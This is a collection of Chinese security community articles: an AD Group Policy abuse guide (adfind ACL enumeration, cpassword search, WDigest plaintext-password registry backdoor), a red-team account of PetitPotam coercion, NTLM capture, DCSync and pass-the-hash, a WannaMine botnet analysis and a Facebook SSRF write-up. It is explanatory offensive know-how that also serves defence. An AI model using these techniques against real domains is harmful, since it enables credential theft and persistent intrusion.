每条组策略,可以看做是存储在域级别的一个虚拟对象。我们叫做GPO,每个GPO有唯一标志。用来标识每条组策略(或者说每个GPO)
那GPO 在域内的怎么存储的,他分为两个部分。
* GPC
* GPT
GPC 位于LDAP中,`CN=Policies,CN=System,<BaseDn>`底下,每个条目对应一个GPC。
其中包含GPO属性,例如版本信息,GPO状态和其他组件设置
GPC 里面的属性gPCFileSysPath链接到GPT里面。GPT
是是一个文件系统文件夹,其中包含由.adm文件,安全设置,脚本文件以及有关可用于安装的应用程序的信息指定的策略数据。GPT位于域Policies子文件夹中的SysVol中。基本上组策略的配制信息都位于GPT里面。
以`Default Domain
Policy`为例。他对应的GPC是`CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=test,DC=local`,`displayName`是`Default
Domain Policy`。
通过`gPCFileSysPath`关联到GPT`\test.localsysvoltest.localPolicies{31B2F340-016D-11D2-945F-00C04FB984F9}`这个文件夹。GPT里面包含了一些策略数据。
那在LDAP 是如何体现链接呢。
在域,站点,OU上面有个属性gPLink来标识链接到这里的组策略
在域,站点,OU上面同样还有个属性gPOptions来标识组策略是否会继承。
举个例子,财务这个OU位于test.local 这个域内, Default Domain Policy 这条组策略链接到
test.local 这个域,所以默认情况底下,OU
会继承,这条组策略也同时会作用于财务这个OU,如果我在财务这边选择组织继承,就不会作用域财务这个OU,在LDAP上下的体现就是财务这个OU的属性
### 2\. WMI筛选
在之前,我们通过链接,将组策略链接到站点,工作组,OU。然后作用于链接对象的计算机,用户。但是如果有新的需求,我要作用于部分计算机,用户。比如说作用于所有WIN7
的电脑,这个时候微软提供了另外一项技术,叫WMI筛选。他复用了windows 本身的wmic
技术,每一个建立的WMI筛选器都可以连接到不同的现有组策略对象,一旦产生关联与应用之后,只要组织单位中的目标计算机符合WMI筛选器所设置的条件,那么这项组策略对象将会生效。
举个例子,作用于所有大于Windows 8.1的电脑。
Select BuildNumber from Win32_OperatingSystem WHERE BuildNumber >= 9200
## 0x03 组策略相关的ACL
我们主要关心以下权限。有个需要注意的是,底下有一些权限是对某个属性的WriteProperty,但是
不管啥属性的WriteProperty,拥有(WriteDacl,WriteOwner,GenericWrite,GenericAll,Full
Control)这
些权限,都包括了对某个属性的WriteProperty。为了方便阐述,底下就只写对某个属性的
WriteProperty。不列举出这些通用权限。建议大家对域内的ACL有一定了解,再来看这一小节
### 1\. 创建GPO的权限
创建GPO的权限其实就是对`CN=Policies,CN=System,<BaseDn>`具备CreateChild的权限。
我们可以用adfind 查询域内具备创建GPO的权限。
adfind -b CN=Policies,CN=System,DC=test,DC=local -sddl+++ -s base -sdna -sddlfilter ;;"CR CHILD";;;
### 2\. GPO链接的权限。
之前我们说到在域,站点,OU上面有个属性gPLink来标识链接到这里的组策略。所以我们只要遍历所有的域,站点,OU
上面的所有ACE,如果有对gPLink属性或者gPOpptions属性的修改权限,就可以修改这个这个域/站点/OU链接的OU。这里使用adfind
来演示枚举,其他工具可以自行考证。
1. 枚举域内的所有站点,OU
* 遍历站点
在`Configuration` Naming Contex中的过滤规则是`(objectCategory=organizationalUnit)`
adfind -b CN=Configuration,DC=test,DC=local -f "(objectCategory=site)" -s subtree -dn
adfind -sites -f "(objectCategory=site)" -dn
* 遍历OU以adfind 以例
过滤规则是`(objectCategory=organizationalUnit)`
adfind -b DC=test,DC=local -f "(objectCategory=organizationalUnit)" dn
1. 遍历所有的域,站点,OU 上面的所有ACE。这里遍历`财务`这个OU
对gLink或者gPOpptions的WriteProperty权限
adfind -b OU=财务,DC=test,DC=local -sddl+++ -s base -sdna -sddlfilter ;;;gPlink;;
adfind -b OU=财务,DC=test,DC=local -sddl+++ -s base -sdna -sddlfilter ;;;gPOpptions;;
### 3\. 修改现有的GPO的权限
修改现有GPO的权限。
我们主要关心两个
* GPC 链接到GPT 的权限
* 修改GPT的权限
上面提到过,GPC 与 GPT之间的关联是GPC有个属性`gPCFileSysPath`关联到GPT。
我们只需要查找对这个属性的WriteProperty就行。
adfind -b CN=Policies,CN=System,DC=test,DC=local nTSecurityDescriptor -sddl+++ -s subtree -sdna -sddlfilter ;;;gPCFileSysPath;; -recmute
修改GPT的权限,由于GPT 是文件夹的形式,并不在LDAP里面,因此我们得使用一款能查看文件夹ACL的工具,这里我使用系统自带的icacls。
icacls \test.localsysvoltest.localscripts*
icacls \test.localsysvoltest.localpolicies*
我们看到小明对`31B2F340-016D-11D2-945F-00C04FB984F9`这条组策略的GPT
具有完全控制的权限,前面我们又说到基本上组策略的配制信息都位于GPT里面。因为可以修改GPT,就等同于可以随意修改组策略配置。
可以使用adfind 查看这条组策略的名字
adfind -b CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=test,DC=local -s base displayName
## 0x04 SYSVOL 漏洞(MS14-025)
在早期的版本,某些组策略首选项可以存储加密过的密码,加密方式为AES 256,虽然目前AES 256很难被攻破,但是微软选择公开了私钥:)。
主要存在于以下组策略首选项中
* 驱动器映射
* 本地用户和组
* 计划任务
* 服务
* 数据源
如果想复现这个漏洞,在SERVER 2008R2底下。以计划任务为例
然后我们在普通成员机器上就可以通过查看GPT看到加密后的密码
进行解密,解密脚本网上挺多的,大家可以自行查找
在实际渗透,我们可以通过以下命令来快速搜索
findstr /S cpassword \test.orgsysvol*.xml
## 0x05 利用组策略扩展
在拿到域控之后,有时候可能网络ACL 到达不了目标电脑,可以通过组策略进行横向。下面列举几种横向的方法。
### 1\. 在“软件安装”下推出.msi
### 2\. 推出特定的启动脚本
### 3\. 计划任务
## 0x06 组策略后门的一些思路
组策略很适合用于留后门,下面列举几种留后门的方式
### 1\. 将域帐户添加到本地管理员/ RDP组,
### 2\. 添加特权
可以通过组策略给某个用户授予特权。
我们用的比较多的有SeEnableDelegationPrivilege特权,详情可以看这个地方
SeEnableDelegationPrivilege
### 3\. 降级凭据保护
### 4\. 甚至更改现有的安全策略以启用明文密码提取。
微软很早就更新了补丁来防止获取高版本windows的明文密码,但是可以修改注册表…
使
HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSecurityProvidersWDigest下的UseLogonCredentiald的键值为1
### 5\. 组策略ACL 后门
在我们之前组策略相关的ACL里面有提到三种特权
1. 创建GPO的权限
2. GPO链接OU的权限。
3. 修改现有的GPO的权限
除了在渗透中可以用于发现域内的安全隐患,也可以用于留后门,比如赋予某个用户创建GPO
,以及链接到域的权限,那么这个用户其实就等效于域管了。或者赋予某个用户拥有对某条GPO修改的权限,比如拥有修改Default Domain
Policy的权限,那么这个用户就可以授予别的用户SeEnableDelegationPrivilege的权限,这个后门相对比较灵活,大家可以自己扩展。
## 0x08 引用
* [域渗透——利用GPO中的计划任务实现远程执行](https://3gstudent.github.io/3gstudent.github.io/%E5%9F%9F%E6%B8%97%E9%80%8F-%E5%88%A9%E7%94%A8GPO%E4%B8%AD%E7%9A%84%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E5%AE%9E%E7%8E%B0%E8%BF%9C%E7%A8%8B%E6%89%A7%E8%A1%8C/)
* [域渗透-利用SYSVOL还原组策略中保存的密码](https://3gstudent.github.io/3gstudent.github.io/%E5%9F%9F%E6%B8%97%E9%80%8F-%E5%88%A9%E7%94%A8SYSVOL%E8%BF%98%E5%8E%9F%E7%BB%84%E7%AD%96%E7%95%A5%E4%B8%AD%E4%BF%9D%E5%AD%98%E7%9A%84%E5%AF%86%E7%A0%81/)
* [组策略API](https://docs.microsoft.com/en-us/previous-versions/windows/desktop/policy/group-policy-start-page)
* <https://github.com/FSecureLABS/SharpGPOAbuse>
|
社区文章
|
## Summary
这两周一直在做域内DC渗透的工作,持续了较长时间,之前对实战中的域内渗透,尤其是域渗透的安全组件防御了解颇少,所以过程也是磕磕绊绊,不过值得庆祝的是最后工作圆满完成。实战与靶机环境差别很大,内网的微软ATP组件、Fortinet
与CS(CrowdStrike)的Falcon安全组件过于强大,很多工具都是根本无法使用的,免杀后会有各种问题.尤其是CS,不愧为北美最强EDR。
本地免去了隐蔽隧道联通外网搭建的过程,简单了一些,因为微软漏洞一直有专门的TSG打补丁,所以单独靠CVE难比登天。本文就这段时间的行动与思考做一个记录,Rspect!
## Information collection
首先是常规的一些用户权限,域内环境等信息获取。我的测试账户是User Domain.
主机信息获取
systeminfo #在这里就遇到了问题,按理说域内主机打的KB都会记录在里面,但是我发现里面仅有5个补丁,说明windwos补丁是由DC与安全组件统一去打,并不会记录在域内的用户主机上.
tasklist #看到防护组件是falcon与Defender ATP,当然这属于多次一举,事先已经得到这些信息。
角色网络域信息
ipconfig /all #看到主机名与IP地址信息,DNS后显示域名xxx.org存在,确定Domain name.
net view /domain #直接报错。
net time /domain #显示出了domain,再通过nslookup查到IP地址,确认此账户的DC name。
用户信息
whoami /all # 查看一下权限,确认能不呢启动windows系统进程,powershell等。
net group "Domain Admins" /all #查询域管理员账户,这个比较关键,为后面DESync做铺垫
net group "Enterprise Admins" /domain #查询管理员用户组
net group "Domain Controllers" /domain #查询域控制器,查到光中国就55个域,着实是大公司了。
SPN查询服务信息
setspn -q */* | findstr "xxx" #查询服务信息,主要啊是去搜了LDAP,共享主机和管道的开启状态。
## Mimikatz
提前跟SOC部门打好了招呼,直接把测试机的安全级别调为最低,但是仅仅也就是能使用Powershell进程了。尝试免杀版,git
clone,unzip,然后芭比Q了。。Defender与Falcon安全组件同时告警,意料之中,不过可以在关掉我网络的三分钟之内一把梭哈。`privilege::debug`
`sekulsa:logonpasswords`,时间就是效率。打开一看,有点失望,除了本地的几个账户的Hash,并无其他,试试DESyncdump,报错,查无信息,主机断网。。半小时后收到SOC联系,赶忙删除,清空回收站。
一计不成,再生一计,免杀。编译特征,各种免杀手法中挑了两个靠谱的,`Out-EncryptedScript与Xencrpyt`,一气呵成,打开Powershell,run。两分钟后,电脑失去连接。。。邮箱轰炸,SOC又发来信息,赶忙删除,看了看卡巴与cs论坛,人家老美原来已经对mimikatz的这些方法全部免疫。此时此刻我提桶跑路的心都有了,以前和360火绒打交道的我哪见过这阵势,连evil.ps1都给你杀的明明白白。再试试用内置服务+源码这条路。xsl本地加载,咦?好像没有告警,成功了?来不及按捺心中的激动之情,我赶忙尝试`sekulsal::xxxlgoon`,报错。好家伙,我直呼好家伙。看来CS的安全组件直接会将mimikatz的底裤都给找到,不慌,喝杯茶等SOC给我发邮件吧。。。
## Tools篇
在又被批斗一次后,我决定放弃Mimikatz这个维持生计的家伙了。想办法用别的工具,一天已过,我除了被警告三次外一事无成,再一次加深了我对网络安全这个行业的担忧。要打仗了没枪可怎么行,从Github找吧,自己编译是不可能的,这辈子都学不会~
最终把目标锁定在了Impacket组件、Powershell ps组件与Invoke组件。通过昨天的侦察,不出所料的话Powershell
与Invoke会被直接干掉,但不死心,多个工具多条路,试试就逝世,打开Invoke函数Process和`Powershell
Mudle`两分钟后,我的邮箱又多了四封邮件,要不你干脆把我杀了吧。
不幸的万幸是这次SOC没有给我发信息,估计是已经麻木了,嚯嚯,阶段性的胜利成果。言归正传,最终确定的工具为Impacker组件的py版本,因为本地客户端.exe通杀。单方面宣布python天下第一!
Impacket简单理解为一些基本网络协议的python编程类库。有了它,就可以实现一些如SMB、EFSRpc、LDAP、NTLM、KerBeros的通信连接。这是很有必要的。因为后续的Attack过程会用到很多重要脚本如`secretdump.py`这类。
## PotitPetam初探
查资料发现PotitPetam是Printerbug在被大范围修复后的又一攻击渠道,最开始利用EfsRpcOpenFileRaw函数对其他主机做身份验证,微软虽然在后面的补丁中尝试修复问题,但是新出现的EfsRpc函数仍可以利用,我们需要用它来获取NTLM-Hash,简单看了下原理,似懂非懂。此次的攻击由于ADCS限制,不管是Relay还是约束委派都无法直接利用,且会被falcon监控到。所以尝试使用一种凭证降级的攻击利用方法,先获取凭证再说。整个Attack
Pocess就像Web中的MITM(中间人攻击),我们必须在域内的一台主机中开启监听网卡,然后通过MS-EFSR向靶机发送验证来获取关键的DC凭证,所以必须知道一台域内通过NTLM认证可连接的DC主机,并且可以通过lsarpc或者其他pipe联通。不然无法进行PotitPetam,而且由于最新的DC管理默认NTLMv2认证,所以我们需要进行降级,去掉ssp。
### Step1:
攻击机就选定为这台测试机,客户机使用我的本机计算机,他们虽然在不同的子域内,但是彼此是相互可以联通的,DC1为本地机的域1,DC2为本地机的DNS备选域2。以防不测。在测试机进行PotitPetam。首先查看本地Lan
Manage身份管理,它会决定和客户端与DC的身份验证形式,默认是未定义的,如果是NTLMv2验证形式,在后续抓取口令的时候就需要进行降级处理;其次查看匿名访问的命名管道,默认是空的,如果要使用的话必须得有一个凭据,还好我有
### Step2:
这儿利用PetitPotam的方式还是蛮多,gihub有现成的脚本,也可以调用EFSRPC函数去做连接,如果测试环境没有开lsarpc的话还是直接调用函数吧,域用户与域管IP,如图:
通过EfRPEncryptFileSrv() EFSRPC/lsarpc smb管道,like:
>> request = EfsRpcEncryptFileSrv()
>> request['FileName'] = '\\\\%s\\path\\test.txt\x00' %listener
#request['Flag'] = 0
#request.dump()
### Step3:
在另一台DC3中做responder监听,ROOT权限才可开启,如果没有root权限的话,需要使用别的工具了。可以看到已经成功抓取了NTLMv1-ssp的域管凭证,如图:
### Step4:
接下来就是NTLM降级与取消ssp处理了,有两种方便的方法,一种是直接在responder中修改challeng的值为`1122334455667788`,另一种是使用在线网站或工具解密`NTLM
Cracking`.like:
### Step5:
到这儿就已经拥有了DC中一个用户的凭证哈希,可以将Hash拖出来跑hashcat或者彩虹表了,不过一般DC的密码都是强密码,16位强密码破解起来难度极大,就算做了字典表也得跑很久,所以这儿再使用NTLM
Relay的方式尝试。
`https://www.onlinehashcrack.com/`
### Step6:
DCSync,使用Impacket套件中的`secretdump.py`去横向移动获取更多的域管理员和域用户的Hash值,将之前获取到的DC凭证带入,加上域用户名:
### Step7:
PTH,哈希传递我们使用Impacket中的`smbclient.py`,这是一个共享smb管道,将DC管理员(权限最高)的哈希值与用户名放入,执行成功,就可以增删改查文件了。如图:
使用提权工具提权其他DC的其他非管理员用户,查看使用过smb的用户,替换哈希,提升权限,这儿我用incognito2尝试了一台域内测试机,抱着试试看的态度VS改了一下特征值,神奇的是竟然没有产生告警,有点奇怪。
到这儿任务已经完成,存在PetitPotam问题。且可以成功利用获取DC信息,且整个过程绕过安全组件。
## 引用
<https://xz.aliyun.com/t/10063>
<https://github.com/topotam/PetitPotam>
|
社区文章
|
# WannaMine再升级 摇身一变成为军火商
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
WannaMine是个“无文件”僵尸网络,在入侵过程中无任何文件落地,仅仅依靠WMI类属性存储ShellCode,并通过“永恒之蓝”漏洞攻击武器以及“Mimikatz+WMIExec”攻击组件进行横向渗透。相比较其他挖矿僵尸网络,WannaMine使用更为高级的攻击手段,这也是WannaMine能够存活至今的原因之一。WannaMine最早出现在公众视野是2017年底,在对WannaMine的持续跟踪中360分析人员发现,WannaMine可能已经开始为其他黑客组织提供武器。
图1 WannaMine攻击简图
自WannaMine出现到2018年3月的这段时间中,WannaMine较为沉寂,仅仅更换了几次载荷托管地址。2018年3月起,WannaMine开始攻击搭建于Windows操作系统上的Web服务端,包括Weblogic、PHPMyAdmin、Drupal。图2展示了WannaMine在2018年2月到4月载荷托管地址以及攻击目标的变化。
图2 WannaMine在2018年2月至4月载荷托管地址与攻击目标的变化
由于3月份的这次更新使WannaMine增加了攻击目标,其控制的僵尸机数量也随之大幅度增加。僵尸网络规模的扩大使僵尸网络控制者急于将利益最大化,果不其然,WannaMine在6月份的更新之后出现了为其他黑客组织工作的迹象,这可以从一个表格体现出来。表1展示了WannaMine自2018年2月以来的载荷托管ip地址以及当时解析到该ip地址的域名(表格按时间先后从上往下排列)。
表1
**载荷托管ip地址**
|
**使用时解析到该ip地址的域名**
---|---
**195.22.127.157**
|
**node3.jhshxbv.com** **、node.jhshxbv.com、**
**node4.jhshxbv.com** **、node2.jhshxbv.com**
**107.179.67.243**
|
**stafftest.spdns.eu** **、profetestruec.net**
**45.63.55.15**
|
**未知**
**94.102.52.36**
|
**nuki-dx.com**
**123.59.68.172**
|
**ddd.parkmap.org** **、yp.parkmap.org**
**93.174.93.73**
|
**demaxiya.info** **、fashionbookmark.com**
**121.17.28.15**
|
**未知**
**195.22.127.93**
|
**www.windowsdefenderhost.club**
**198.54.117.244**
|
**update.windowsdefenderhost.club**
**107.148.195.71**
|
**d4uk.7h4uk.com**
**185.128.40.102**
|
**d4uk.7h4uk.com** **、update.7h4uk.com、**
**info.7h4uk.com**
**185.128.43.62**
|
**d4uk.7h4uk.com** **、update.7h4uk.com、**
**info.7h4uk.com**
**192.74.245.97**
|
**d4uk.7h4uk.com**
**87.121.98.215**
|
**未知**
**172.247.116.8**
|
**未知**
从表格中不难看出,早期WannaMine所使用的载荷托管ip地址经常改变,并且通过域名反查得到的域名都是不同的,这表明WannaMine可能使用僵尸网络中的某一台僵尸机用于托管载荷,每次进行更新后,WannaMine就更换一台托管载荷的僵尸机。自107.148.195.71这个ip地址之后,WannaMine使用的连续4个载荷托管地址都是域名d4uk.7h4uk.com所解析到的地址,这种情况在之前是不存在的。而这个时间正是6月份WannaMine进行更新的时间节点,这在360安全卫士每周安全形势总结(<http://www.360.cn/newslist/zxzx/bzaqxszj.html>)中提到过。在这次更新中,WannaMine利用Weblogic反序列化漏洞攻击服务器后植入挖矿木马和DDos木马。值得一提的是,这次WannaMine还使用了刚刚面世不久的Wmic攻击来bypass
UAC和躲避杀毒软件的查杀。
图3 WannaMine 6月份发动的攻击流程
在WannaMine的这次更新中存在了多个疑点,这些疑点暗示此时的WannaMine控制者可能与之前的明显不同:
1.WannaMine在3月份到4月份已经发起大规模针对Weblogic服务端的攻击,僵尸网络已经控制了许多Weblogic服务端,为何在6月份的更新之后还要对Weblogic服务端发起攻击。
2.为何自6月份以来WannaMine的载荷托管域名都是d4uk.7h4uk.com。
通过对域名d4uk.7h4uk.com的跟踪可以发现,该域名在2018年4月中旬开始被一个黑客组织使用,这要远早于WannaMine对该域名的使用,而该黑客组织在攻击手法以及目的上也与WannaMine大相径庭。该黑客组织通过Weblogic反序列化漏洞CVE-2018-2628入侵服务器,往服务器中植入DDos木马。DDos木马的载荷托管地址为hxxp://d4uk.7h4uk.com/w_download.exe,这与WannaMine释放的DDos木马的托管地址吻合。
图4 该黑客组织使用的攻击代码
虽然载荷托管地址与之后WannaMine使用的载荷托管地址相同,但是4月中旬的攻击中所有攻击文件都是落地的并且没有WannaMine代码的痕迹,其借助sct文件实现持续驻留的方式也和WannaMine借助WMI实现持续驻留的方式有所不同。可以断定,这来自于与WannaMine不同的另一个黑客组织。
另外,从WannaMine
6月份更新后的代码特征也不难发现,其代码进行了略微修改,加入了RunDDOS、KillBot等多个函数,这些函数被插入了之前多个版本中都未被修改过的fun模块(fun模块用于进行横向渗透),并且与fun模块的原始功能非常不搭,此外
RunDDOS中将DDos木马直接释放到磁盘中,这也与WannaMine风格不符。可以推断,这次代码的改动可能是为其他黑客组织提供一个定制化的攻击组件。
图5 RunDDos函数内容
通过上述分析,可以总结出WannaMine
6月份更新之后的两个特点:1.使用一个其他黑客组织1个多月前使用过的载荷,并且此次更新使用的载荷托管地址和载荷文件都与该黑客组织有关;2.更新后加入的代码位置、代码内容与之前的风格不符,有临时定制化的可能。通过这两个特点可以推断,
**WannaMine已经开始为其他黑客组织提供武器** 。
## 结语
让控制的僵尸网络实现更多的利益产出是每个黑客组织期望的结果,WannaMine的目的也是如此。高级僵尸网络商业化对于防御者而言是一种挑战,因为防御者将会遇到越来越多使用其高超技术的黑客组织。WannaMine的高超之处,在于其隐蔽而又有效的横向渗透技术,这将是防御者在对抗WannaMine乃至使用WannaMine的黑客组织需要重视的地方。
审核人:yiwang 编辑:边边
|
社区文章
|
# 【技术分享】Java和Python中的FTP注入漏洞可以允许攻击者绕过防火墙
|
##### 译文声明
本文是翻译文章,文章来源:blindspotsecurity.com
原文地址:<http://blog.blindspotsecurity.com/2017/02/advisory-javapython-ftp-injections.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
翻译:[WisFree](http://bobao.360.cn/member/contribute?uid=2606963099)
预估稿费:200RMB
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
**
**
**概述**
近期,安全研究人员在Java的FTP
URL处理代码中发现了一个协议流注入漏洞,[研究表明](https://shiftordie.de/blog/2017/02/18/smtp-over-xxe/),如果这个漏洞能够配合XXE漏洞或SSRF漏洞的话,那么攻击者就可以通过SMTP协议来让存在漏洞的Java应用在未经许可的情况下发送恶意邮件。
在过去的几年时间里,我一直都在研究这种协议注入漏洞。根据我的研究发现,这种FTP协议注入漏洞将允许攻击者绕过目标设备的防火墙,并与目标主机系统建立远程TCP链接(端口1024-65535)。存在类似漏洞的还有Python的urllib2和urllib库,但需要注意的是,这个Java漏洞将允许攻击者对桌面用户进行攻击,即便是用户没有启用任何的Java浏览器插件。
**漏洞信息**
在多种情况下,攻击者都可以利用恶意URL以及FTP协议流注入漏洞来对Java应用实施攻击。如果攻击者可以让目标Java应用尝试去获取恶意URL所指向的资源,那么攻击者就可以向客户端的协议流中注入FTP命令了。先看下面这个URL:
ftp://foo:bar%0d%[email protected]/file.png
这样就可以向TCP流数据中添加新的行,然后让接收信息的服务器认为URL中的“INJECTED”是客户端单独发送的一条命令。当Java应用获取到了上面的这个URL之后,会将其切分成多个单独的指令序列来发送:
USER foo
PASS bar
INJECTED
TYPE I
EPSV ALL
PASV
...
实际上在Java中,一条URL里的多个数据域都将导致注入攻击,包括URL里的用户名域以及地址中所指定的任何目录在内。虽然Python的网络库(Python2的urllib2以及Python3的urllib)同样存在类似的协议流注入漏洞,但是Python中的这种漏洞只允许攻击者通过URL中特定的目录名称来实施攻击,所以攻击是受限的。
**FTP的安全问题**
各位同学如果想要完全理解我接下来所要介绍的攻击,那么就必须扎实地掌握FTP协议的工作机制。FTP的通信需要建立两条链接,第一条即“控制通道”,第二条为“数据通道”。在控制通道中,客户端一般通过端口21与服务器建立一条TCP链接,然后通过这条链接来发送各种命令,而数据通道主要就是用来传输文件内容和其他数据的。传统的FTP协议描述为:FTP客户端会告诉服务器如何与其连接,然后FTP服务器再通过给定的IP地址和一个随机端口号来与客户端重连,连接成功后服务器便会通过一条临时信道来向客户端发送请求数据。但是随着网络地址转换(NAT)越来越常见,这种“传统模式”的FTP通信方式就会出问题了,所以这里要引入一种新的概念,即“被动模式”。在被动模式中,数据通道是由客户端发起建立的。随着时间的推移,防火墙也开始支持传统模式的FTP了,它们可以执行控制通道协议审查,然后利用动态路由算法来将服务器端发起的TCP连接定向转发到相应的主机。
实际上,传统模式的FTP和防火墙一直都是存在安全风险的。这种攻击技术的首次曝光是在2002年,当时有一名用户意外地在一个Web页面中加载了一个非特权Java
Applet,这个Applet可以让目标主机建立一条指向攻击者服务器的FTP控制通道,然后欺骗防火墙开启任意TCP端口并保障通信的正常进行。但是十五年过去了,很多商业防火墙仍然默认支持传统模式的FTP。
**欺骗防火墙**
由于这个FTP控制通道注入漏洞允许我们控制FTP客户端所发送的命令,所以我们现在也许可以尝试一下十五年前的那种防火墙攻击。比如说,我们可以向流数据中注入一个恶意的PORT命令,当防火墙看到这个命令之后,它会将内部IP地址以及端口转换成外部IP及端口,然后启用一个临时的NAT规则并允许建立单向的TCP链接,然后将数据转发给FTP客户端。
假设目标主机的内部IP地址为10.1.1.1,攻击者服务器为evil.example.com。然后我们可以通过下面这个URL来欺骗防火墙开启1337端口:
ftp://u:[email protected]/foodir%0APORT%2010,1,1,1,5,57/z.txt
在传统模式FTP的PORT命令中,端口号会被切分成两个ASCII码字节,即1337 == 5*256 +
57。但如果想要实现攻击的话,我们还要解决两个问题。
**问题一:确定内部IP地址**
首先,攻击者需要确定目标主机的内部IP地址,否则防火墙将会忽略我们注入的PORT命令。此时,攻击者可以发送一个URL,然后观察客户端的行为,然后再不断地重复操作,直到攻击成功。
比如说,攻击者可以给目标提供一个FTP URL,这个URL指向的是攻击者服务器的一个非常用端口:
ftp://u:[email protected]:31337/foodir/z.txt
请注意,这里还不用进行协议流注入尝试。FTP客户端会尝试建立一个被动会话并获取z.txt文件,但如果攻击者的FTP服务器拒绝PASV命令,那么客户端将会以传统模式发送PORT命令。由于控制通道使用的是非标准端口,所以目标主机的防火墙不太可能会解析会话中的这个PORT命令,此时便会导致目标主机的内部IP地址被泄露给攻击者。
**问题二:数据包分组**
FTP是一种同步的、基于文本行的协议,通信双方的数据是按行传输的。这也就意味着通信的一方在得到对方响应之前,最多只能写一行命令。
但是在Linux下,实现攻击的前提必须是数据包头部出现有PORT命令才可以(我们为什么要针对Linux的conntrack模块呢?因为大多数商业防火墙都是安装在Linux平台中的。),因此下面这个URL并不会让Linux防火墙开启目标端口:
ftp://u:[email protected]/foodir%0APORT%2010,1,1,1,5,57/z.txt
如果你仔细分析一下这个URL。你就会发现客户端所发送的命令被划分成了单独的分组:
--Packet 1-- USER u
--Packet 2-- PASS p
--Packet 3-- TYPE I
--Packet 4-- CWD foodir
PORT 10,1,1,1,5,57
--Packet 5-- ...
由于PORT命令出现在了Packet
4中,所以Linux将会忽略它,因此我们要想办法让客户端将PORT命令放在数据包的头部。我们知道Java或Python可以在一次write(2)调用中发送两条指令,那么如果我们使用的CWD命令足够长,并且填充满了一个TCP数据包之后,那么PORT命令自然也就会被挤到下一个数据包的头部了。
**攻击PoC**
为了验证攻击,我专门开发了一个攻击脚本,但是在Oracle公司和Python开发者修复相应漏洞之前我不会将这个脚本发布出来。
脚本首先会给攻击者提供一个URL来对目标主机进行测试,然后自动建立一个恶意FTP服务器。当服务器接收到第一个请求之后,FTP服务器便会计算出一个长度足以让PORT命令出现在数据包头部的新的URL。一般来说,完整的攻击过程只需要三次SSRF攻击,三次攻击之后便可以在目标主机上开启一个TCP端口,而此后的每一次额外的SSRF攻击都可以另外开启一个TCP端口。由于大多数防火墙不允许客户端通过1024以下的端口来建立数据通道,因此攻击者的目标端口范围一般是1024-65535。
**攻击场景**
**1\. JNLP文件**
这也许是最令人惊讶的一种攻击场景了,如果安装了Java的桌面用户访问了一个恶意站点,那么即使Java applet被禁用了,攻击者仍然可以让Java
Web去解析JNLP文件,而这些文件中将包含可以触发该漏洞的恶意FTP
URL。聪明的攻击者首先会确定目标用户的内部IP地址,然后判断出恰当的数据包分组,最后利用漏洞来一次性地完成攻击(仅用一个JNLP文件便可以开启多个通信端口)。由于Java会在发出安全警告之前完成JNLP文件的解析工作,所以攻击会在用户毫不知情的情况下完成。
**2\. 中间人攻击**
如果Java或Python(urllib)应用正在访问某个HTTP URL,那么拥有特权的网络攻击者就可以向网络流量中注入HTTP重定向来发动攻击。
**3\. 服务器端请求伪造(SSRF)**
如果应用接收HTTP、HTTPS或FTP URL的话,那么攻击过程就很容易了,因为攻击者可以直接将目标客户端重定向至一个恶意的FTP URL。
**4\. XML外部实体注入攻击(XXE)**
由于XML解析设置的问题,大多数XXE漏洞在实际情况下都是无法利用的。。但是,在某些情况下,SSRF仍然可以通过DOCTYPE头来实现。如果XML解析器支持外部实体,那么我们就可以在一个单一的文件中注入URL,然后由此来确定目标的内部IP地址,并确定分组大小,最终利用动态重定向来完成一次XXE攻击。
**给厂商的建议**
**商业防火墙供应商**
默认禁用传统模式的FTP,在配置接口的过程中给用户提供必要的警告提示。
**Linux netfilter团队**
在conntrack的开发文档中注明开启FTP转换可能带来的安全风险,这样也许可以让其他的开发者以及商业设备提供商避免再犯同样的错误。
**其他软件制造商和服务提供商**
对自家应用或服务进行安全审查,确保它们不会受到SSRF或XXE攻击的影响。
**缓解方案**
1\.
暂时将桌面系统中安装的Java卸载掉。如果考虑到其他应用的依赖问题,用户也可以暂时禁用掉浏览器中所有的Java浏览器插件,并且取消.jnlp文件的关联。
2\. 更新系统中所有的Java和Python版本。
3\. 禁用防火墙对传统模式FTP的支持,只允许被动模式。
|
社区文章
|
**译文声明
本文是翻译文章,原作者 Bipin Jitiya
原文地址:`https://medium.com/@win3zz/how-i-made-31500-by-submitting-a-bug-to-facebook-d31bb046e204`
译文仅作参考,具体内容表达请见原文**
### 前言
这篇文章讲述了我如何在Facebook资产中找到若干SSRF并为我获得第一份漏洞赏金的故事。
### 发现过程
在枚举Facebook资产子域名期间,有一个子域`https://m-nexus.thefacebook.com/`将我重定向到了`https://m-nexus.thefacebook.com/servlet/mstrWebAdmin`,截图如下:
我迅速使用Google查找关键字`mstrWebAdmin`,发现这是基于`MicroStrtegy`工具构建的商业智能门户系统。
我通过一篇blog确认了这一点:
随后,我在`MicroStrategy`官方手册中,发现有两个可公开访问的数据端点:
* /MicroStrategy/servlet/mstrWeb
* /MicroStrategy/servlet/taskProc
根据其文档描述,默认情况下
[`/MicroStrategy/servlet/mstrWeb`](https://m-nexus.thefacebook.com/servlet/mstrWeb)端点启用了基于HTTP
Basic
认证,随后我发现[`/MicroStrategy/servlet/taskProc`](https://m-nexus.thefacebook.com/servlet/taskProc)端点访问时未要求身份认证!
该端点可以基于`taskId`参数来实现一些自定义数据收集和内容生成的功能,我通过`Burp-Intruder`模块枚举`taskId`参数,发现很多参数值虽然达到预期输入但会被要求校验身份凭据,而`shortURL`该参数值会处理简单的URL而不会要求校验身份凭据。相关截图如下:
我在基于`taskId=shortURL`的任务前提下fuzz了官方文档中提到的所有参数,但没有发现啥发现,每次它都抛给我一个状态码为500内容为“源URL无效”的错误消息,随后,我转变思路,下载了`MicroStrtegy`的SDK源码准备审计,大小400MB+,SDK中有若干脚本和一些jar包:
随后,我用`jd-gui`工具反编译了一些jar包,开始审计,我的主要目标时围绕`shortURL`参数来找寻相关利用点,如下,我找到了相关的Java
Class:
